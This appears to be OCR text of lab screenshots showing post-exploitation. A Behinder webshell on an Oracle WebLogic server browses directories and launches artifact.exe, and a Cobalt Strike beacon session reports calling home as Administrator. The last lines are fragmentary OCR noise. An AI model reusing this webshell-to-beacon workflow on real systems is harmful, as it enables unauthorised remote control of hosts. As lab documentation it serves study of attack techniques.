 文件
警告
位置
Cobalt Strike View Attacks Reporting Help
external inte... listener user compu... note process pid arch last
192.16... 10.10.... test Admini... WEB artifact.... 1540 x64 45s
Event Log X Listeners X Beacon 10.10.10.80@1540 X
unlink Disconnect from parent Beacon
upload Upload a file
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[WEB] Administrator */1540 (x64) last: 45s
beacon>
URL: http://192.168.111.8
基本信息 命令执行 虚拟终端 文件
C:/Oracle/Middleware/user_project
C:/Oracle/Middleware/ >cd ..
C:/Oracle/ >cd ..
C:/ >dir
驱动器 C 中的卷没有标签。
卷的序列号是 36C6-96D5
C:\ 的目录
2019/10/20 16:44 <DIR> 360Safe
2021/10/16 16:03 17,920 artifact.exe
2019/10/20 14:57 <DIR> bea
2019/09/09 10:42 <DIR> inetpub
2019/10/20 14:57 <DIR> Oracle
2009/07/14 11:20 <DIR> PerfLogs
2019/10/20 16:30 <DIR> Program Files
2019/10/20 16:30 <DIR> Program Files (x86)
2019/10/20 16:41 <DIR> Users
2019/10/20 15:31 <DIR> Windows
1 个文件 17,920 字节
9 个目录 24,006,901,760 可用字节
C:/ >./artifact.exe
'.' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:/ >./artifact
'.' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:/ >artifact.exe
[!]正在执行命令，请稍后......
冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond
t]: a
on_ht
trate